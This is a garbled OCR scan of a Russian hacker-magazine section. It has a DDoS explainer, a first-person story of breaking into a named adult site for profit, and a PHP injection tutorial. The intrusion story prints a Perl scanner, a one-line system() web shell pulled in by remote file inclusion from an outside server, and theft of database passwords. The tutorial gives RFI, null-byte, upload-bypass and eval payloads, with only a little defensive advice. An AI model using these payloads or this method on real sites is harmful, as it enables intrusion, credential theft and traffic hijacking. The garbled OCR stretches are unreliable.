

Аналогичные примеры разбросаны по всему Интернету, поэтому я не уливлюсь, если ты его уже гле-то встречал или же постил сам. Обрати внимание на fragment\_off, то есть на смещение фрагмента. В некоторых случаях использование длинных пакетов с большой фрагментацией лает желаемый результат намного быстрее приведенного метода.

Вот еще хороший пример нашей атаки. Нам потребуются, как минимум, два компьютера :). Мы посылаем пакет на порт 7 (echo) атакуемого хоста. При этом надо подменить адрес отправителя (кстати, об этом позже), который булет указывать у нас на порт 19 (chargen) другого хоста. Между двумя хостами произойдет процесс передачи информации постоянным потоком. То есть пакет, как феерический заяц-забегаец, начнет прыгать от одного хоста к другому, переключая все внимание серверов на себя. Таким образом, они буквально забомбят себя до состояния вантуза. Как

# Про RAW-сокеты ты можешь найти информацию как на MSDN.com, так и на RSDN.ru.

# итог - отказ в обслуживании.

Помнишь, я говорил про фрагментацию пакета? Так вот, такой вид атаки принято называть ICMP flood, и он заключается в посылке больших (64Кб), сильно фрагментированных пакетов. Обслуживание таких данных очень напрягает сервер, и он решает, что лучше уйти на покой. На сегодняшний день такими технологиями, конеч-.<br>но. пользуются, но редко. Это уже DDoS — распределенная атака на отказ в обслуживании. Чтобы провести такую пакость, потребуется усиливающая сеть, даже не обязательно потрояненная тобой В этом-то самое сильное и заключается. Вот смотри. Есть у нас жертва и миллионы пользователей Интернета. Что будет, если этим миллионам пользователей послать echo-пакет от имени атакуемого хоста? Правильно, они ответят этому хосту. Все вместе. Сразу. Думаю, хосту будет легче застрелиться, чем получать эти ответы. Что, собственно, в результате с ним и произойдет.

# **COKCTbI COKCTAM DO3Hb. AODTOG BDeMA NOA-**

держка RAW Sockets - «сырых сокетов» - была реализована только в дистрибутивах UNIX. «Сырые сокеты» представляют большой интерес для тех, кто занимается досом (слово «сырые» здесь указывает на дополнительные низкоуровневые возможности разработки сетевых приложений). Программисту становится доступной масса вещей, вроде подмены информации в пакете, изменения адреса отправителя в пакетах более высокоуровневых протоколов и т.д.

Конечно, и раньше такое проделывали. Но то были умы, по-

добно тем, что сейчас изучают недокументированные функции систем и копаются в ядре, то есть мы с вами :). Теперь же работа с «сырыми сокетами» стала всеобщим достоянием, и пользуются ей, как показывает практика, по большей части именно представители сетевого андеграунда.

# 4TO **ДОЗВОЛЕНО Юпитеру НЕ ДОЗВОЛЕНО бЫКУ.** ВОТ ТАКИЕ ВОТ МЫ ТЕПЕРЬ крутые, можем написать свой DDoS, да и вообще все замечательно. Однако не следует забывать, что повесить яндекс с диалапа не так просто, как кажется на первый взгляд. В принципе, можешь попытаться. Умные люди для этих целей используют свои армии затрояненных машин - DDoS-ботнеты.

**ELLIC HE KOHELL.** Bcero, KOHEYHO WE, HE ONWILLELLED, OДнако я хотел рассказать про самую суть, чтобы ты узрел, наконец, в корень проблемы, а не в стебель конопли. Как видишь, нет ничего сверхсложного в технологии DDoS. Написать своего DDoSбота можешь даже ты. Другое дело, что люд погонах за это тебе спасибо не скажут.  $\mathbf x$ 



На нашем DVD-диске ты найдешь исходники различных DDoS-модулей. Я думаю, ты понимаешь, что они должны помочь тебе правильно настроить защиту сервера, а не наоборот.





# ЕСЛИ Я СКАЖУ, ЧТО В ИНЕТЕ МНОГО ПОРНО-РЕСУРСОВ, ТЫ УЛЫБНЕШЬСЯ.<br>ИНТЕРНЕТ — ЭТО ОДИН ОГРОМНЫЙ ПОРНО-

Взлом/03

архивснебольшими островками сайтов различного содержания. В этой связи совершенно непонятно, по какой причине так мало взломов направлено на эту область. Пару месяцев назад я решил восполнить этот пробел и отыметьодин крупный порноархив.

Вечер наступил незаметно. Уже начинало смеркаться, а я все еще никак не мог прийти в себя: тело ломило, суставы болели, словно их выкручивают трое китайцев, а в воспаленном мозгу проносились мысли о том, чего именно не следовало пить вчера и что же следует делать сегодня. От такого перенапряжения я решил собраться с силами и пойти на улицу, выпить пивка с друзьями. Ага, размечтался! Только полез я в карман проверить свое состояние, как крупно обломался и понял, что бабла у меня осталось ровно на мятный орбит.

Нужно было что-то срочно придумать для заработка денег. И тут у меня в голове всплыла одна интересная мысль. Мой знакомый около двух недель назад предложил мне одну сделку, но на тот момент никакого интереса она у меня не вызвала. Дело заключалось вот в чем: отменя требовалось лишь одно—взломать буржуйские сайты, чтобы с них заливать троянов или банально продавать этот трафик сторонним покупателям.

Дело, конечно, грязноватое, да и законом тут не пахнет, но деваться мне было некуда. Денежная мания полностью охватила меня, и я начал свой длинный и опасный путь к счастью.

# Порнушку заказывали?

Первое, чтомне нужно было сделать,—это определиться с жертвой. Выбор, конечно же, большой, но мне хотелось чего-то особенного. Я хотел найти сайт, который бы приносил хороший, стабильный доход. Ладно, поищемкакой-нибудь порничок. Вбив в гугле«XXXTEENS PORNO», я получил доступ к нескольким сотням страниц с порноресурсами. Глазаразбегались,янезналсчегоначать. Немногопоиграв с гуглом, я остановился на одной ссылке - www.jamies-galleries.com. Преждечемначатьщупатьсайт,яврубилVPN. С подобнымисерверами шутки плохи, ведьмогут и голову пробить. Но сейчас не об этом. На сайте я увидел много разных фотографий, но они меня не интересовали, мне нужно было найти изъян на этом сервере. Побегав по ссылкам, я понял, что движок написан на php. На сайте присутствовало огромное количество скриптов, был также и форум — Vbulletin

# LINE DO NOT CROSS

# **POLICE LINE DO NOT CROSS**

3.0.7, но это мне ни о чем не говорило. Нужно было смотреть все скрипты подробнее. Это, конечно же, довольно нудно, но стоит того. На тот момент я решил отложить веб-атаку на некоторое время. Решил прощупать сервер глубже. Законнектившись на мой старенький рутовый шелл, я слил на него свежую ветку nmap. Распаковал, заинсталлил и запустил сканирование:

### [root@pr1tk nmap-3.93]# nmap www.jamies-galleries.com -o -sS -V

Нотутменяпостигжестокийоблом. Сканернехотелвыдаватьвообще никакой информации о сервисах: виной был файрвол, который стоялнасервере.Итутмнев головупришлаоднакурьезнаямысль. Не знаю почему, но мне вдруг захотелось протестить сервер на предметcgi-уязвимостей. А ктомневэтоммогпомочь? Конечноже, cgi-сканер. Я решил написать свой собственный сканер. В голове уже сложилось представление о том, как он будет работать. Вот об этом и расскажу.

У каждогосканерадолжнабытьготоваябазауязвимостей,которая может пополняться вручную или автоматически. Это, собственно, тотминимум,которыйдолжениметьсканер. Теперьотом,какведет себя сканер изнутри. Сначала он коннектится к атакуемому сайту. После, из заранее заготовленной базы, он берет уязвимость и подставляет к урлу сайта, дальше сервер отдает ответ 200ok. Это значит, что такая папка (файл) действительно крутится на сервере. Все. Так работает обыкновенный сканер. Примерно это мне и предстоит написать. Писать сканер долго не пришлось — через 10 минут основной скелет был сделан, позже я окончательно дописал весьсорец,ибольшуючасть времени, конечноже, потратилна отладку. Итак, вот что примерно уменя получилось. В этомсканере нет ничего особенного. Впопыхах я даже не добавил fork, ведение логовимногопоточность. Ноэтоярешилоставитьнапотом, так как этот сканер был вполне работоспособным. Полностью разобравшись со сканером, я решил для начала затестить его на подопытной машинке. Я регнул левый сайт на h15.ru, дождался ответного

# **POLICE LINE DO NOT CROSS**

# **ОТ CROSS НОЧНОЙ БАБОЧКИ**

B

**CONSIDERATION CONTINUES** 

l1s

# Повесть о взломе сайта www.jamies-galleries.com

# **CKAHEP**

#!/usr/bin/perl use IO::Socket: use strict: my (\$hostname, \$file, \$port) = @ARGV;  $$port or $port = 80$ \$hostname=~s/^http:\/\///; \$hostname=~s/V\$//; open(FILE,"<\$file") or die "File \$file not found!\n"; print "[~] Scan started (\$hostname:\$port).\n"; while(my \$bug=<FILE>) { chomp \$bug:  $$bug = "l".$bug unless ($bug = ~ / \land \lor \lor);$ 

print "\$hostname\$bug\n" if scan(\$bug); close(FILE); print "[~] Scan finished.\n"; sub scan { my \$string=shift my \$remote = IO::Socket::INET->new (Proto => "tcp") => \$hostname, PeerPort => \$port); unless (\$remote) { print "can't connect\n"; exit 0; } \$remote->autoflush(1): my \$http = qq{HEAD \$string HTTP/1.1

HOST: \$hostname

print \$remote \$http; while(<\$remote>){ return"ok"if(/HTTP.+?200\sOK/) or return undef;

письма от хостера с моим логином и пассом от ftp. После специально создал на сервере папку с файлом password/pass.txt. Эту диру кинул в файл с багами и запустил сканер. Через 5-7 минут сканер успешно «ударил» меня найденной директорией и файлом pass.txt, а это значит, что сканер работает нормально! Теперь я заготовил огромную базу уязвимостей и начал тестировать мой скрипт. Опции сканера были слелующие:

# -> perl script.pl host bugs.txt 80

Думаю, в них даже ребенок разберется. Натравив сканер на сайт, я пошел спать. Проснулся в три ночи от безбашенных соседей, которые врубили на всю мощь «Дискотеку аварию». Такого ора я не выдержал и решил больше не спать. Выпив кружку кофе, я пошел посмотреть состояние моего сканера. Не буду говорить, что я очень удивился, когда увидел результат. Сканер нашел несколько левых директорий, которые после проверки не дали никакого результата. Также он выципил три очень подозрительных скрипта. Нет, ссылокто там было море, но редирект на другие страницы или сайты осуществлялся с помощью скрипта. Основным из них был скрипт редиректа на другие сайты. Такие скрипты используются на всех TGP (Thumbnail Gallery Post). Он называется чаще СЈ, реже — Rotator. Скрипт этот был не самопальный, а купленный. Слеловательно, исходников в Сети было не найти, да и ошибки в таком скрипте искать было почти бесполезно. Поэтому копаться в нем я не решился. Второй скрипт, расположенный на сайте - daily.php, который показывал галереи картинок по дням. Перед моими глазами, в строке браузера, возникла ссылка: www.jamies-galleries.com/daily.php?day=7. Тут же к цифре была добавлена кавычка, и получившийся запрос был послан серверу, а он, в свою очередь, выплюнул мне ошибку:

# Warning: main(): Failed opening 'day07\'.shtml' for inclusion (include\_path=".:/usr/local/lib/php")<br>in/usr/home/jamie55/jamies-galleries.com/daily.php on line 215

Ответ от сервера означал, что скрипт инклудил shtml-файлы, начинающиеся с «day0», где вторая часть имени файла берется у параметра day, который передается скрипу GET-запросом, то есть в данной ситуации сделать ничего было нельзя. Но остался шанс, что в третьем скрипте окажется более полезная уязвимость. Так оно и вышло. После того как я проследовал по ссылке, содержащей название нашего скрипта, линк выглядел так: www.jamies-galleries.com/ category.php?cat=teen. Перед глазами появились девочки 18-19 лет. Но нам сейчас не до них :). Я решил вилоизменить

ссылку, подставив вместо «teen» многообещающее «test». На что сервер ответил:

# Warning: main(): Failed openingg 'test'.shtml' for inclusion.

Ха, перед нами банальный инклуд. Но не нужно радоваться раньше времени. Я слил на свой сайт наипростейший скрипт следующего солержания:

# $\langle$ ? system(\$cmd): ?>

После этого я немного видоизменил ссылку, и теперь она выглядела примерно так: www.jamies-galleries.com/category.php?cat=http:// server.com/cmd&cmd=id.

Удар по энтеру и ожидание... Через некоторое время скрипт ответил, что у меня права пользователя nobody, что означало только одно - теперь мы можем выполнять команды на сервере, что само по себе уже хорошо.

# КОПАТЬ - НЕ ПЕРЕКОПАТЬ

Теперь мне предстояло копаться в логах, хистори и прочей ерунде. Я просмотрел все возможные логи, которые были на сервере, исключая логи апача. Веб-алминка, с помощью которой алминистратор админил базу данных, получала пароль методом POST, поэтому не было смысла смотреть логи апача, тем более что этот пароль все равно находился в базе данных. Закачав на сервер RST MySQL в одну из директорий, доступных для записи, я залез в базу на сервере пароль и логин к которой были аккуратно выложены в конфиге админки. Но, к большому сожалению, данные из базы на главную страницу не выводились. Тогда я собрал все найденные пароли в текстовый файл, а именно: пароль от базы данных и несколько паролей от админки. После чего с удаленного сервера, используя shekkдоступ, я проверил, подойдет ли один из паролей к учетной записи jamie55 - никакой из паролей не подошел к данной учетке. Я решил отложить данный взлом на неопределенное время.

# THE END

Прошло целых две недели, как я не притрагивался к сайту www. jamies-galleries.com. Но вдруг я решил зайти на него и покопаться .<br>еще немного. Когда я зашел на веб-шелл, моему удивлению не было предела: администратор поставил дополнительную админку для редактирования некоторых страниц, и главная страница сайта была доступна для редактирования пользова-

телю nobody. С этого момента я почти неделю сливал порнушный трафик, на чем было заработано больше двухсот зеленых енотиков. Спустя неделю админ заткнул багу в скрипте, убил все мои веб-шелы и все, ЧТО МОГЛО КАК-ТО НАПОМНИТЬ О МОЕМ ПРИсутствии на сервере.

Надеюсь, ты понял мораль данной статьи Конечно нельзя помать чужие сайты, олнако если начал проволить нехорошее дело, то не торопись. Как видишь, изначально взлом ничего мне не дал, но в итоге я получил доступ к ресурсу. Э

<u>Все, что ты увидел, услышал, унюхал в статье, есть на нашем крутом DVD</u>

<u>Помни: действия взломщика противозаконны, так что рекомендую ничего из вышеописанного не повторять.</u>


**ГЕНЕРАЛЬНЫЙ**<br>СПОНСОР



**"ФУТБОЛЬНЫЙ МЕНЕДЖЕР"!** 

# **ТЫ ПОЛУЧАЕШЬ \$135 МИЛЛИОНОВ**

на приобретение игроков российской премьер-лиги при регистрации на сайте www.total-football.ru. Подробности на сайте www.total-football.ru

# – ГЛАВНЫЙ ПРИЗ<br>ПОЕЗДКА НА ФИНАЛ ЛИГИ ЧЕМПИОНОВ 2006/07

adidas.com/footbo

Стартовал Футбольный менеджер посвященный Чемпионату мира 2006 Призы от компании adidas. Подробности на adidas.total-footbal.ru Все скрипты, которые были использованы или упомянуты в статье, ты найдешь на нашем диске



# Все тонкости внедрения кода **в PHP-скрипты**

# PHPenetration

ПРОШЛО УЖЕ МНОГО ВРЕМЕНИ С ТЕХ ПОР. КАК МЫСТОБОЙНАЧАЛИИЗУЧАТЬ PHP-INJECTION ATAKИ. ТЫ ЧИТАЛ СТА-ТЬИ В ЖУРНАЛЕ, ИСКАЛ ПРИ ПОМОЩИ ГУГЛА БАЖНЫЕ САЙТЫИ ПРОВОДИЛОБРА-ЗОВАТЕЛЬНЫЕ ПРОГРАММЫ ПО ИНФОРМА-ЦИОННОЙ БЕЗОПАСНОСТИ :). ОДНАКО ВСЕ НАШИ ДЕЙСТВИЯ ОСТАЛИСЬ БЕЗРЕ-ЗУЛЬТАТНЫМИ: ДО СИХ ПОР УЯЗВИМА ЦЕЛАЯ КУЧА РЕСУРСОВ! ПРОСТО ДЛЯ ИСПОЛЬЗОВАНИЯ ЭТИХ БАГОВ НУЖ-НЫ ДОПОЛНИТЕЛЬНЫЕ СВЕДЕНИЯ. О КОТОРЫХ ТЫ ЕЩЕ МАЛО ЧТО ЗНАЕШЬ. ПРИШЛО ВРЕМЯ ЗАПОЛНИТЬ ЭТОТ **NPORFILI** 

ДАЖЕ У ТАКИХ КРУТЫХ ХАКЕРОВ. КАК ТЫ. БЫВАЮТ ОСЕЧКИ: КАЗАЛОСЬ БЫ. НАШЕЛ БАЖНЫЙ СКРИПТ, МЕНЯЕШЬ ЕГО ПАРАМЕТРЫ, ЧИТАЕШЬ ОШИБКИ, А ПОЛОМАТЬ СИСТЕМУ НИКАК НЕ УДАЕТ-СЯ. ЧТОБЫТАКОЙПРОБЛЕМЫНЕБЫЛО. **ZADOXLIK HANUCAN ЭТУ СТАТЬЮ.** 



Листинг файлов и директорий через php-инъекция

# Классика

Самая распространенная ошибка заключается в полстановке внешней переменной безо всяких проверок, сразу в оператор include. Обычно это делают при создании модульной системы, каждый модуль которой — php-скрипт, который инклудится при определенных условиях. Вот посмотри на этот пример:

\$umol4anie="main.php"; if(@\$\_GET['id']) include(\$\_GET['id']); else include(\$umolchanie):

При подключении модулей URL выглядит следующим образом: index.php?id=module.php. Ловольно часто, если этого не запрешает конфигурация PHP, ты можешь вставить в тело скрипта свой код таким образом: http://site.ru/index.php?id=http://othersite.ru/anyfile. txt, где содержимое anyfile.txt - это код твоего PHP-скрипта. Обойти эту уязвимость можно многими путями. Ты только посмот-DN:

\$ex=".php"; \$umol4anie="main" \$exp if(@\$\_GET['id']) include(\$\_GET['id'].\$exp); else | include(\$umolchanie);

Модуль в виде файла lol.php в данном случае подключается так: http://site.ru/index.php?id=lol. Припиши к своему файлу anyfile на othersite.ru расширение .php. Теперь инъекция будет выглядеть точно так же: http://site.ru/index.php?id=http://othersite.ru/anyfile. Действительно, ведь скрипт сам прикрутит расширение php. Это были самые элементарные атаки PHP-injection. Далее я покажу тебе материал поинтереснее.

# Почти история

В конце этого абзаца ты сможешь понять, почему у него такое название. Вспомни ужасную функцию file\_exists. Да, это та, которая проверяет существование файла. Она вернет FALSE при обращении к любому удаленному документу. То есть файл должен быть доступен через файловую систему сервера. Таким образом, можно исключить любую инъекцию удаленного фрагмента.

 $$ex="br/>.~b"$ \$umol4anie="main".\$exp: if(@\$\_GET['id']) \$final=\$\_GET['id'].\$exp;  $|$  alse \$final=\$umolchanie: if(file exists(\$final)) include(\$final):

До конца ли безопасна такая конструкция? Нет, не всегда. Представь, что на сайте есть форум, и на него можно загружать свои файлы. Это могут быть аттачи к сообщениям, фоты или аватары. К любому из перечисленных агрегатов можно приклеить незаметно для скрипта-аплоадера PHP-код. Таким образом, полученный

Не вздумай проделывать http://exbb'.@include('http://127.0.0.1/talal наши опыты на практике! и конференции

полный путь до охриптов на сервере<br>U Путь делжен быть примерно такой: /www/c

Админка exBB

файл со зловредным кодом будет находиться на сервере, и одна обработка file\_exists здесь не спасет. Как ты понимаешь, если бы расширение не проверялось, и вся надежда была бы на эту функцию, инъекция бы удалась.

Однако почти всегда у аватар расширения не выходят за границы списка gif, jpg, jpeg, png, а у аттачей — zip, rar, doc. Но в переменной \$ex, как правило, содержится что-то вроде .php или .inc.php. Так как же быть, если зловредный код у тебя в файле av132.gif, а расширение, прикручиваемое внутри index.php, неизвестно? В PHP есть такая вещь, как magic\_quotes\_gpc. Эта опция PHP разрешает слеширование (экранирование) всех входящих в запрос потенциально опасных символов. В их число входит апостроф, кавычка и другие. Вот смотри: если ты пошлешь в куках или же в GET-, POST-запросах строку antichat's\_sniffer, то скрипт ее получит как antichat\'s\_sniffer. Этот пасс иногда спасает криворуких программистов от взлома их скрипта. Однако опытным программистам эта функция доставляет больше хлопот, чем помощи. Как раз поэтому-то еще остались хостеры, которые не держат эту опцию включенной. Именно magic\_ quotes\_gpc, установленная на OFF, позволит провести нам инъекцию. К числу потенциально опасных символов относится нулевой байт: он обозначает конец строки. Слеширование нулевого байта обезоруживает его, символ теряет свое значение. Однако без magic\_quotes\_gpc слешировать его вряд ли кто-нибудь захочет. Вот пример инъекции:

http://site.ru/index.php?id=forum/avatars/user/c20ad4d76fe97759aa27a0c99bff 6710.gif%00&c=[COMMAND]

Здесь %00 — закодированный нулевой байт в формате URL. Строка, передаваемая функции include, имеет вид: forum/avatars/user/ av132.gif[NULL].php. Как я отмечал выше, нулевой байт «отрезает» правую часть строки. Таким образом, прикручиваемое расширение не имеет значения, и ты можешь подставить в файл PHP фрагмент из аватары av132.gif. Правда, сейчас большинство хостеров устанавливают magic\_quotes\_gpc на ON, что защищает скрипты от трюка с нулевым символом. Но и на этот случай есть свои отмычки.

# elseif, или что еще можно сделать

Помимо описанных выше действий, можно сотворить еще много всего, но каждый раз это зависит от конкретного примера. Допустим, у тебя есть такой фрагмент минимодульного движка:

error\_reporting(0); \$ex=".php"; //\$cat - папка с модулями \$umol4anie="main; #папка с модулями# if(\$\_GET['cat']=='files') \$cat="files"; elseif(\$\_GET['cat']=='docs') \$cat="docs"; else echo "Неверный раздел"; if(@\$\_GET['id']) \$final=\$\_GET['id']; else \$final=\$umolchanie; if(!eregi("[\.']", \$final) && str\_replace(chr(0),'f',\$final)==\$final) include(\$cat."/".\$final.\$ex); else include("error404".\$ex);

Здесь не проверяется существование файла. Если в GET-запросе значение параметра cat не удовлетворяет требуемым, ты, как не странно, получишь предупреждение о том, что раздел неверен. Однако дальнейшее исполнение скрипта будет продолжено. Ошибки автор скрыл через error\_reporting(0), поэтому внешне вы-

глядит, что все обработалось корректно. Я думаю, ты тоже парень не промах! Ведь можно передать в cat что-то вроде «http://othersite. ru» и положить на othersite.ru самопальный скрипт. Если на сервере включен register\_globals (параметры из запроса соответствуют одноименным переменным в скрипте), то инъекция будет проведена успешно. В include (и аналогах) удаленно инжектировать можно не только по http, но и по ftp.

#### mortal upload

E

Вспомни разговор про загрузку аватар. Там мы загружали файл на форум или какой-то другой движок с функцией пользовательского аплоада. Отмечалось, что расширения файла ограничены, однако иногда это можно обойти. Хотя ошибка очень прозрачна, но она до сих пор часто встречается. Допустим, ты загружаешь файл. Неопытные программисты иногда пишут проверку расширений примерно вот так:



//Проверяем расширение \$rash=explode(".",\$\_FILES["userfile"]['name']); if(!in\_array(strtolower(\$rash[1]), \$exps)) die('у файла неверное расширение');

Ошибка здесь следующая. Скрипт проверяет не расширение файла, а ту часть имени файла, которая находится после первой точки слева до второй слева (если такая имеется). Обычно это и есть расширение файла, однако, если загружать файл с именем shell.txt.php, файл загрузится успешно, и сервер будет понимать загруженный файл как PHP-интерпретируемый (если не прописаны соответствующие установки в .htaccess). На самом деле, скрипт должен проверять самую последнюю из частей имени файла, полученных разбивкой последнего по точкам. Другая версия парсера:

#### \$exps=array(

'rar', 'zip', 'doc', 'txt' ); //Возможные расширения //Проверяем расширение \$rash=explode(".",\$\_FILES["userfile"]['name']); if(count(\$rash)< 2)die('у файла нет расширения'); if(!in\_array(strtolower(\$rash[count(\$rash)-1]), \$exps)) die('у файла неверное расширение');

Однако, учитывая особенности сервера Apache (и других), можно утверждать, что данный вариант проверки также уязвим, и на момент написания статьи уязвимости подвержено множество известных и не очень PHP-движков. В чем фишка? Если апач не может определить расширения файла, то он смотрит следующую часть имени файла, отделенную точкой от расширения. Например, файл arhive.php.ex в большинстве случаев будет интерпретирован как PHP-скрипт!

В итоге единственным верным решением будет полная фильтрация имени файла на опасные расширения загружаемого файла. Для страховки также рекомендуется поместить в директорию с файлами .htaccess, с удалением/переопределением опасных расширений. Например: RemoveType .php3 .php .phtml .php4 .php5 .cgi .pl

Можно поступить и другим способом. Сохранять на сервере файлы под предопределенным именем (скажем, file<index>file, где <index> - номер файла), а при закачке формировать специальный HTTP-заголовок на основе данных об этом файле, предварительно занесенных в какую-либо БД, обеспечивая передачу файла пользователю под подлинным именем. Можно даже хранить файлы в базе данных, например в MySQL.

#### eval

Еще одна «злая» функция - eval. В PHP она интерпретирует переданную ей строку как РНР-код. Без этой функции можно вполне обойтись практически в любом PHP-приложении. Очень часто ее применяют для удобной смены templat'ов - тем какого-нибудь движка. Хотя сделать то же самое можно и без eval. С помощью вот такой строки был взломан один хацкерский ресурс, имя которого называть я не буду:

eval("\\$\$register\_poll\_vars[\$i] = \"".trim(\$HTTP\_GET\_VARS[\$register\_poll\_ vars[\$i]]),"\";")

Передавая в GET'е параметр id в виде id={\${php\_code}}, я получил веб-шелл. Что означает \${php\_code}}, читай ниже.

